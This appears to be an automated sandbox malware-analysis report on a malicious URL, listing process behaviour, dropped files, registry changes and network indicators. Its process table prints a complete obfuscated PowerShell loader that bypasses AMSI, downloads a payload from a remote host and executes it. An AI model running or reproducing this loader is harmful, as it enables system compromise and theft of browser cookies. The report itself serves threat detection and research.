
| URL: | https://krostaur.com/jpexo.php |
| Full analysis: | https://app.any.run/tasks/f1cf470c-ae7e-4831-bc2a-d845a6e616a2 |
| Verdict: | Malicious activity |
| Analysis date: | February 22, 2020, 09:09:34 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 3BBB3254E42A3E3EAB4F4296C39AA573 |
| SHA1: | F39222E025EEC448C993FC362E558D7711198281 |
| SHA256: | 1B83CB8550F5AC85CCCC1C4D3B7A2616C457DF71E011B2E90E2B9D85F4CBCD20 |
| SSDEEP: | 3:N8SDEnKyK:2SYnKyK |
MALICIOUS
Application was dropped or rewritten from another process
- Rua8z9Qm.tmp (PID: 2068)
- Rua8z9Qm.tmp (PID: 2196)
Starts Visual C# compiler
- powershell.exe (PID: 372)
Loads dropped or rewritten executable
- IEXPLORE.EXE (PID: 2660)
- powershell.exe (PID: 372)
- csc.exe (PID: 2072)
- IEXPLORE.EXE (PID: 2808)
- IEXPLORE.EXE (PID: 2056)
- WMIC.exe (PID: 968)
- cvtres.exe (PID: 2896)
- Rua8z9Qm.tmp (PID: 2196)
- Rua8z9Qm.tmp (PID: 2068)
Application was injected by another process
- explorer.exe (PID: 1980)
Runs injected code in another process
- Rua8z9Qm.tmp (PID: 2196)
SUSPICIOUS
Starts Internet Explorer
- explorer.exe (PID: 1980)
Executed via COM
- FlashUtil64_27_0_0_187_ActiveX.exe (PID: 2960)
Executes PowerShell scripts
- IEXPLORE.EXE (PID: 2808)
Starts application with an unusual extension
- powershell.exe (PID: 372)
Executable content was dropped or overwritten
- powershell.exe (PID: 372)
- Rua8z9Qm.tmp (PID: 2196)
- explorer.exe (PID: 1980)
Uses WMIC.EXE to create a new process
- Rua8z9Qm.tmp (PID: 2068)
Executed via WMI
- Rua8z9Qm.tmp (PID: 2196)
Reads the machine GUID from the registry
- explorer.exe (PID: 1980)
Creates files in the user directory
- explorer.exe (PID: 1980)
Reads the cookies of Google Chrome
- explorer.exe (PID: 2280)
Loads DLL from Mozilla Firefox
- explorer.exe (PID: 2236)
INFO
Reads the machine GUID from the registry
- iexplore.exe (PID: 2812)
- FlashUtil64_27_0_0_187_ActiveX.exe (PID: 2960)
Changes internet zones settings
- iexplore.exe (PID: 2812)
Reads settings of System Certificates
- IEXPLORE.EXE (PID: 2808)
- IEXPLORE.EXE (PID: 2056)
- powershell.exe (PID: 372)
- explorer.exe (PID: 1980)
- explorer.exe (PID: 2236)
- iexplore.exe (PID: 2812)
Reads internet explorer settings
- IEXPLORE.EXE (PID: 2808)
- IEXPLORE.EXE (PID: 2056)
- IEXPLORE.EXE (PID: 2660)
Reads Internet Cache Settings
- iexplore.exe (PID: 2812)
Creates files in the user directory
- IEXPLORE.EXE (PID: 2808)
- FlashUtil64_27_0_0_187_ActiveX.exe (PID: 2960)
- iexplore.exe (PID: 2812)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
51
Monitored processes
14
Malicious processes
1
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 372 | powershell.exe -w hidden -noni -enc dAByAHkAewAkAGwAbAAxAGwAbAAxAEkAbABJAEkASQBsAD0AWwBSAGUAZgBdAC4AQQBzAHMAZQBtAGIAbAB5ADsAJABJADEAbABJAGwAbABJADEAbABsAGwAPQAkAGwAbAAxAGwAbAAxAEkAbABJAEkASQBsAC4ARwBlAHQAVAB5AHAAZQAoAFsAVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkALgBHAGUAdABTAHQAcgBpAG4AZwAoAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJwBVADMAbAB6AGQARwBWAHQATABrADEAaABiAG0ARgBuAFoAVwAxAGwAYgBuAFEAdQBRAFgAVgAwAGIAMgAxAGgAZABHAGwAdgBiAGkANQBCAGIAWABOAHAAVgBYAFIAcABiAEgATQA9ACcAKQApACkAOwAkAGwASQBJAEkAbABJADEAbAA9ACQASQAxAGwASQBsAGwASQAxAGwAbABsAC4ARwBlAHQARgBpAGUAbABkACgAWwBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAnAFkAVwAxAHoAYQBVAGwAdQBhAFgAUgBHAFkAVwBsAHMAWgBXAFEAPQAnACkAKQAsACcATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkAOwAkAGwASQBJAEkAbABJADEAbAAuAFMAZQB0AFYAYQBsAHUAZQAoACQAbgB1AGwAbAAsACQAdAByAHUAZQApADsAfQBjAGEAdABjAGgAewB9ADsAQQBkAGQALQBUAHkAcABlACAALQBUAHkAcABlAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAiAHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtADsAdQBzAGkAbgBnACAAUwB5AHMAdABlAG0ALgBEAGkAYQBnAG4AbwBzAHQAaQBjAHMAOwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQAuAFIAdQBuAHQAaQBtAGUALgBJAG4AdABlAHIAbwBwAFMAZQByAHYAaQBjAGUAcwA7AFsAUwB0AHIAdQBjAHQATABhAHkAbwB1AHQAKABMAGEAeQBvAHUAdABLAGkAbgBkAC4AUwBlAHEAdQBlAG4AdABpAGEAbAApAF0AcAB1AGIAbABpAGMAIABzAHQAcgB1AGMAdAAgAEkAbABJAGwAMQBJADEASQB7AHAAdQBiAGwAaQBjACAASQBuAHQAUAB0AHIAIABJAEkAbABsAEkAMQBsADEAOwBwAHUAYgBsAGkAYwAgAEkAbgB0AFAAdAByACAAbAAxAEkAMQAxAGwASQBsAEkAMQBJAEkAOwBwAHUAYgBsAGkAYwAgAHUAaQBuAHQAIABJAGwASQBJAEkAMQA7AHAAdQBiAGwAaQBjACAAdQBpAG4AdAAgAGwAbABsAEkASQBJAGwAOwB9AFsAUwB0AHIAdQBjAHQATABhAHkAbwB1AHQAKABMAGEAeQBvAHUAdABLAGkAbgBkAC4AUwBlAHEAdQBlAG4AdABpAGEAbAAsAEMAaABhAHIAUwBlAHQAPQBDAGgAYQByAFMAZQB0AC4AVQBuAGkAYwBvAGQAZQApAF0AcAB1AGIAbABpAGMAIABzAHQAcgB1AGMAdAAgAEkASQBsAEkASQBsAGwAMQBsAEkASQB7AHAAdQBiAGwAaQBjACAAdQBpAG4AdAAgAEkASQBJAGwAMQA7AHAAdQBiAGwAaQBjACAAcwB0AHIAaQBuAGcAIABJAEkAbAAxAGwAMQBJAEkAbABsAGwAOwBwAHUAYgBsAGkAYwAgAHMAdAByAGkAbgBnACAAbAAxAGwAMQBsAEkAbAAxAGwAbAAxAGwAOwBwAHUAYgBsAGkAYwAgAHMAdAByAGkAbgBnACAASQAxADEAMQBJAEkASQAxAEkAbAA7AHAAdQBiAGwAaQBjACAAdQBpAG4AdAAgAEkAbABJADEASQBJAEkASQAxADEASQBJADsAcAB1AGIAbABpAGMAIAB1AGkAbgB0ACAASQBJAEkASQBsAGwAMQAxADEAMQBsAEkAOwBwAHUAYgBsAGkAYwAgAHUAaQBuAHQAIABJAEkAMQBJAEkAMQBJAGwAbABsAEkAMQA7AHAAdQBiAGwAaQBjACAAdQBpAG4AdAAgAGwAbABJADEASQAxAEkAbAAxADsAcAB1AGIAbABpAGMAIAB1AGkAbgB0ACAAbABsAGwASQBsAGwASQBJADEASQBsAEkAOwBwAHUAYgBsAGkAYwAgAHUAaQBuAHQAIABJADEASQBsADEAbAA7AHAAdQBiAGwAaQBjACAAdQBpAG4AdAAgAGwASQBJAEkAMQBJAGwAMQBsADsAcAB1AGIAbABpAGMAIAB1AGkAbgB0ACAAbAAxAEkASQAxAGwASQA7AHAAdQBiAGwAaQBjACAAcwBoAG8AcgB0ACAASQBsAGwAbABJAEkAMQA7AHAAdQBiAGwAaQBjACAAcwBoAG8AcgB0ACAASQBJAEkASQBsAEkAMQBsAEkAOwBwAHUAYgBsAGkAYwAgAEkAbgB0AFAAdAByACAAbABJAGwAbABsAEkAOwBwAHUAYgBsAGkAYwAgAEkAbgB0AFAAdAByACAAbAAxAEkAMQBsAGwAMQBsADsAcAB1AGIAbABpAGMAIABJAG4AdABQAHQAcgAgAEkAbABJAEkAMQAxAEkAMQAxAEkAbABJADsAcAB1AGIAbABpAGMAIABJAG4AdABQAHQAcgAgAGwASQBsAGwAbAAxAGwASQAxADsAfQA7AHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABjAGwAYQBzAHMAIABsAEkAbABsADEAMQBsAEkAewBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgAiAGsAZQByAG4AZQBsADMAMgAuAGQAbABsACIAIgAsAFMAZQB0AEwAYQBzAHQARQByAHIAbwByAD0AdAByAHUAZQApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAAYgBvAG8AbAAgAEMAcgBlAGEAdABlAFAAcgBvAGMAZQBzAHMAKABzAHQAcgBpAG4AZwAgAEkAbAAxAGwAMQBsACwAcwB0AHIAaQBuAGcAIABJAGwAMQBsADEAMQBJAGwAMQBJADEALABJAG4AdABQAHQAcgAgAGwAbABJAGwASQBJACwASQBuAHQAUAB0AHIAIABsAGwASQBsAEkAbAAxAEkASQAxACwAYgBvAG8AbAAgAEkASQAxAEkAbABsADEAMQAsAHUAaQBuAHQAIABJAEkAbABsADEASQBJAGwALABJAG4AdABQAHQAcgAgAEkAMQBsAGwASQBJAEkAbAAxACwAcwB0AHIAaQBuAGcAIABJADEASQBJADEALAByAGUAZgAgAEkASQBsAEkASQBsAGwAMQBsAEkASQAgAEkAbABsADEASQAsAG8AdQB0ACAASQBsAEkAbAAxAEkAMQBJACAASQBsADEASQBsAGwAMQBsAGwAKQA7AH0AIgA7ACQAbABJAGwASQAxADEAMQA9ACIAJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQBcAEEAcABwAEQAYQB0AGEAXABMAG8AYwBhAGwATABvAHcAXAAkACgALQBqAG8AaQBuACgAKAA0ADgALgAuADUANwApACsAKAA2ADUALgAuADkAMAApACsAKAA5ADcALgAuADEAMgAyACkAfABHAGUAdAAtAFIAYQBuAGQAbwBtACAALQBDAG8AdQBuAHQAIAA4AHwAJQB7AFsAYwBoAGEAcgBdACQAXwB9ACkAKQAuAHQAbQBwACIAOwAkAEkAbABsAEkASQAxAGwAMQA9ACcAaAB0AHQAcABzADoALwAvAHUANABuAG8AdABtAGkAbgBlAC4AYwBvAG0ALwBaAE4AQQAvADEAOQA4ADQAXwAwADUAXwAxADEALwBFAGwAbABmAGkAcwBoAC0AcAByAGEAdABmAGEAbABsAHMALwBtAGUAYQBiAGwAZQAtAFAAYQBzAGkAbABsAG8AJwA7AFsAVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkALgBHAGUAdABTAHQAcgBpAG4AZwAoAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJwBKAEcATgBzAGEAVAAwAG8AVABtAFYAMwBMAFUAOQBpAGEAbQBWAGoAZABDAEIATwBaAFgAUQB1AFYAMgBWAGkAUQAyAHgAcABaAFcANQAwAEsAVABzAGsAWQAyAHgAcABMAGsAaABsAFkAVwBSAGwAYwBuAE4AYgBKADEAVgB6AFoAWABJAHQAUQBXAGQAbABiAG4AUQBuAFgAVAAwAG4AVQBGAFIARABVADIAaABhAFkAVQBoAEQAYQBIAFIASgBTAGsAZABQAE4AQwBjADcASgBHAE4AcwBhAFMANQBFAGIAMwBkAHUAYgBHADkAaABaAEUAWgBwAGIARwBVAG8ASgBFAGwAcwBiAEUAbABKAE0AVwB3AHgATABDAFIAcwBTAFcAeABKAE0AVABFAHgASwBUAHMAPQAnACkAKQB8AGkAZQB4ADsAJABsADEAMQAxADEAbAAxAEkASQA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAEkAbABJAEkAbABsADEAbABJAEkAOwAkAGwAMQAxADEAMQBsADEASQBJAC4ASQBsAGwAbABJAEkAMQA9ADAAeAAwADsAJABsADEAMQAxADEAbAAxAEkASQAuAEkASQBJAGwAMQA9AFsAUwB5AHMAdABlAG0ALgBSAHUAbgB0AGkAbQBlAC4ASQBuAHQAZQByAG8AcABTAGUAcgB2AGkAYwBlAHMALgBNAGEAcgBzAGgAYQBsAF0AOgA6AFMAaQB6AGUATwBmACgAJABsADEAMQAxADEAbAAxAEkASQApADsAJABJAGwASQBsADEASQBsAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkAbABJAGwAMQBJADEASQA7AFsAbABJAGwAbAAxADEAbABJAF0AOgA6AEMAcgBlAGEAdABlAFAAcgBvAGMAZQBzAHMAKAAkAGwASQBsAEkAMQAxADEALAAkAGwASQBsAEkAMQAxADEALABbAEkAbgB0AFAAdAByAF0AOgA6AFoAZQByAG8ALABbAEkAbgB0AFAAdAByAF0AOgA6AFoAZQByAG8ALAAkAGYAYQBsAHMAZQAsADAAeAAwADAAMAAwADAAMAAwADgALABbAEkAbgB0AFAAdAByAF0AOgA6AFoAZQByAG8ALAAiAGMAOgAiACwAWwByAGUAZgBdACQAbAAxADEAMQAxAGwAMQBJAEkALABbAHIAZQBmAF0AJABJAGwASQBsADEASQBsACkAfABvAHUAdAAtAG4AdQBsAGwAOwA= | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | IEXPLORE.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 968 | "C:\Windows\SysWOW64\wbem\WMIC.exe" process call create "C:\Users\admin\AppData\LocalLow\Rua8z9Qm.tmp" | C:\Windows\SysWOW64\wbem\WMIC.exe | Rua8z9Qm.tmp | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1980 | C:\Windows\Explorer.EXE | C:\Windows\explorer.exe | — | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2056 | "C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE" SCODEF:2812 CREDAT:333058 /prefetch:2 | C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2068 | C:\Users\admin\AppData\LocalLow\Rua8z9Qm.tmp | C:\Users\admin\AppData\LocalLow\Rua8z9Qm.tmp | — | powershell.exe | |||||||||||
User: admin Company: PROMT Integrity Level: LOW Description: qntxXnvks Exit code: 0 Version: 0, 6, 8, 5 Modules
| |||||||||||||||
| 2072 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\Low\etiytkd7.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.5483 (Win7SP1GDR.050727-5400) Modules
| |||||||||||||||
| 2196 | C:\Users\admin\AppData\LocalLow\Rua8z9Qm.tmp | C:\Users\admin\AppData\LocalLow\Rua8z9Qm.tmp | wmiprvse.exe | ||||||||||||
User: admin Company: PROMT Integrity Level: HIGH Description: qntxXnvks Exit code: 0 Version: 0, 6, 8, 5 Modules
| |||||||||||||||
| 2236 | C:\Windows\explorer.exe | C:\Windows\explorer.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2280 | C:\Windows\SysWOW64\explorer.exe | C:\Windows\SysWOW64\explorer.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2660 | "C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE" SCODEF:2812 CREDAT:4134162 /prefetch:2 | C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
Total events
1 534
Read events
1 376
Write events
158
Delete events
0
Modification events
| (PID) Process: | (2812) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 3 | |||
| (PID) Process: | (2812) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchLowDateTime |
Value: 3598767408 | |||
| (PID) Process: | (2812) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 30796127 | |||
| (PID) Process: | (2812) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 3898927408 | |||
| (PID) Process: | (2812) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30796127 | |||
| (PID) Process: | (2812) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2812) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2812) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2812) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2812) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
3
Suspicious files
12
Text files
37
Unknown types
13
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2808 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Temp\Low\CabDD68.tmp | — | |
MD5:— | SHA256:— | |||
| 2808 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Temp\Low\TarDD69.tmp | — | |
MD5:— | SHA256:— | |||
| 2812 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\BDW1XBVN\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2812 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2808 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\UJFUX3OG\jpexo[1].htm | html | |
MD5:— | SHA256:— | |||
| 2808 | IEXPLORE.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\77EC63BDA74BD0D0E0426DC8F8008506 | binary | |
MD5:— | SHA256:— | |||
| 2808 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\YQPEPCE1\terms[1].js | text | |
MD5:— | SHA256:— | |||
| 2808 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\UJFUX3OG\uhurupro-logo[1].png | image | |
MD5:— | SHA256:— | |||
| 2808 | IEXPLORE.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\JV28TTNU.txt | text | |
MD5:— | SHA256:— | |||
| 2808 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\YQPEPCE1\validation[1].js | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
47
DNS requests
18
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2808 | IEXPLORE.EXE | GET | 200 | 192.35.177.64:80 | http://apps.identrust.com/roots/dstrootcax3.p7c | US | cat | 893 b | shared |
2808 | IEXPLORE.EXE | GET | 200 | 192.35.177.64:80 | http://apps.identrust.com/roots/dstrootcax3.p7c | US | cat | 893 b | shared |
2808 | IEXPLORE.EXE | GET | 200 | 205.185.216.10:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?3ea8a791e085d33a | US | compressed | 57.4 Kb | whitelisted |
2808 | IEXPLORE.EXE | GET | 200 | 205.185.216.10:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?f1922588ac574aa7 | US | compressed | 57.4 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2808 | IEXPLORE.EXE | 205.185.216.10:80 | ctldl.windowsupdate.com | Highwinds Network Group, Inc. | US | whitelisted |
2808 | IEXPLORE.EXE | 194.58.111.143:443 | krostaur.com | Domain names registrar REG.RU, Ltd | RU | unknown |
2812 | iexplore.exe | 194.58.111.143:443 | krostaur.com | Domain names registrar REG.RU, Ltd | RU | unknown |
2812 | iexplore.exe | 204.79.197.200:443 | www.bing.com | Microsoft Corporation | US | whitelisted |
2808 | IEXPLORE.EXE | 192.35.177.64:80 | apps.identrust.com | IdenTrust | US | malicious |
2808 | IEXPLORE.EXE | 64.227.36.105:443 | u4notmine.com | Peer 1 Network (USA) Inc. | US | unknown |
2812 | iexplore.exe | 64.227.36.105:443 | u4notmine.com | Peer 1 Network (USA) Inc. | US | unknown |
2056 | IEXPLORE.EXE | 64.227.36.105:443 | u4notmine.com | Peer 1 Network (USA) Inc. | US | unknown |
2812 | iexplore.exe | 152.199.19.161:443 | iecvlist.microsoft.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
1980 | explorer.exe | 185.9.147.250:443 | infinitydeveloperspes.info | Telecommunication Systems, LLC | RU | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
krostaur.com |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
u4notmine.com |
| unknown |
apps.identrust.com |
| shared |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
infinitydeveloperspes.info |
| suspicious |
ieonline.microsoft.com |
| whitelisted |